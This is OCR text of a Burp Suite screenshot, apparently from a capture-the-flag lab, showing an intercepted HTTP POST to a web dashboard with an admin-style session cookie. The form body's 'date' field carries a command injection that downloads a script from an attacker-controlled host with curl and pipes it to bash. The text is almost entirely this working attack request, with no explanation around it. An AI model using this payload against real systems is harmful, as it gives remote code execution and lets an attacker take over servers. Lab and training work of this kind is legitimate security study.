 Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; curl http://10.10.14.124:8020/xploit.sh|bash